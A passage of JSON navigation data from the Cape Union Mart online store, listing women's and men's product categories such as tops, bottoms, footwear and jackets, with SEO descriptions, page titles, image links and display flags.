Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"pageDescription":"Shop a wide selection of outdoor clothing & accessories for women at Cape Union Mart including brands like K-Way, Salomon, Rare Earth and more.","pageKeywords":"women","pageTitle":"Women | Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fwomen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-women","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw01ebcfff\u002Fnavigation\u002FQ4_Women_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw5952a03c\u002Fnavigation\u002FQ4_Women_Nav_Mobile.jpg","link":"\u002Fc\u002Fwomen-new\u002F","target":"_self"}},{"categories":[{"description":"Men's New In","id":"men-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in men's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in men","pageTitle":"New in Men - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"men-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens t shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Polo Shirts & Golfers","id":"men-tops-polos","name":"Polo Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's polo shirts & golfers at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens polo shirts, mens golfers","pageTitle":"Men's Polo Shirts & Golfers - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-polos","name":"Polo Shirts & Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Technical Shirts","id":"men-tops-technical","name":"Technical Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's technical shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens technical shirts","pageTitle":"Technical Shirts - Men","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-technical","name":"Technical Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear & Sweaters","id":"men-tops-sweaters","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sweaters and knitwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sweaters, mens knitwear","pageTitle":"Men's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-sweaters","name":"Knitwear & Sweaters"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Tops","id":"men-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's fleece tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece tops","pageTitle":"Men's Fleece Tops - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-fleece","name":"Fleece Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"pageDescription":"Shop a wide selection of men's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens tops","pageTitle":"Men's Tops - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shorts, mens cargo shorts, mens hiking shorts, mens casual shorts","pageTitle":"Men's Shorts | Cargo, Hiking & Casual Shorts - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Pants","id":"men-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens cargo pants, mens chino pants, mens pants, mens hiking pants","pageTitle":"Men's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Denim Jeans","id":"men-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens denim jeans","pageTitle":"Men's Denim Jeans - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-denim","name":"Denim Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":3,"pageDescription":"Shop a wide selection of men's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens bottoms","pageTitle":"Men's Bottoms - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Active Wear","id":"men-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Sandals & Flip Flops","id":"men-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sandals & flip flops at Cape Union Mart including brands like Birkenstock, Crocs & Tsonga. Shop now with many ways to pay!","pageKeywords":"mens sandals, mens flip flops","pageTitle":"Men's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sandals","name":"Sandals & Flip Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sneakers at Cape Union Mart including brands like K-Way, The North Face and Asics. Shop now with many ways to pay!","pageKeywords":"mens sneakers","pageTitle":"Men's Sneakers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hiking Footwear","id":"men-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's hiking boots & shoes at Cape Union Mart including brands like Salomon, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens hiking boots, mens hiking shoes","pageTitle":"Men's Hiking Boots & Shoes  - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-hiking","name":"Hiking Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Trail Running Shoes","id":"men-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's trail running shoes at Cape Union Mart including brands like Asics, K-Way & Salomon. Shop now with many ways to pay!","pageKeywords":"mens trail running shoes","pageTitle":"Men's Trail Running Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-trail","name":"Trail Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Road Running Shoes","id":"men-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Aqua Shoes","id":"men-footwear-aqua","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's aqua shoes at Cape Union Mart including brands like K-Way, Merrell & more. Shop now with many ways to pay!","pageKeywords":"water shoes, aqua shoes, mens aqua shoes","pageTitle":"Men's Aqua & Water Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-aqua","name":"Aqua Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Footwear","id":"men-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's casual shoes & boots at Cape Union Mart including brands like K-Way, Adidas & Caterpillar. Shop now with many ways to pay!","pageKeywords":"mens casual shoes, mens boots","pageTitle":"Men's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-casual","name":"Casual Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Slippers","id":"men-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's slippers at Cape Union Mart including brands Cape Union. Shop now with many ways to pay!","pageKeywords":"mens slippers","pageTitle":"Men's Slippers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Footwear Accessories","id":"men-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's footwear accessories at Cape Union Mart including Insoles, laces & more. Shop now with many ways to pay!","pageKeywords":"mens footwear accessories","pageTitle":"Men's Footwear Accessories - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Footwear","id":"men-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of men's footwear at Cape Union Mart including brands like Salomon, Caterpillar, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens footwear","pageTitle":"Men's Footwear - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Down & Puffer Jackets","id":"men-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's down & insulated puffer jackets at Cape Union Mart. Shop now with many ways to pay! Passion for adventure.","pageKeywords":"mens puffer jackets , mens down jackets, mens insulated jackets","pageTitle":"Men's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-k-way","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Softshell Jackets","id":"men-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's softshell jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens softshell jackets","pageTitle":"Men's Softshell Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-softshell","name":"Softshell Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Jackets","id":"men-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's casual jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens casual jackets","pageTitle":"Men's Casual Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-casual","name":"Casual Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Jackets","id":"men-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's feece jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece jackets","pageTitle":"Fleece Jackets - Men","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-fleece","name":"Fleece Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Rain & Wind Jackets","id":"men-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens rain jackets","pageTitle":"Men's Rain Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-rain","name":"Rain & Wind Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Jackets","id":"men-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of men's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens jackets","pageTitle":"Men's Jackets","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Caps & Hats","id":"men-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps-hats","name":"Caps & 